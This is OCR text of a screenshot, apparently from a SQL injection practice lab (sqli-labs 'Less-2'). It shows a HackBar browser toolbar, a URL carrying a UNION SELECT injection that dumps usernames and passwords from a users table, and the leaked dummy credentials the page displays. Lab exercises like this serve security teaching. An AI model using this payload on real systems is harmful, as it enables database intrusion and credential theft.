 Welcome Dhakkan
Your Login
name:Dumb,Angelina,Dummy,secure,stupid,superman,batman,admin,admin1,admi
Your Password:Dumb,I-kill-
you,p@ssword,crappy,stupidity,genious,mob!le,admin,admin1,admin2,admin3,dum
SQLI DUMB SERIES-2
Elements Console Sources Network Performance Memory Security Application Audits HackBar »
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING H
URL
http://43.247.91.228:84/Less-2/?id=-1 union select 1,(select group_concat(username) from users),(select
group_concat(password) from users)%23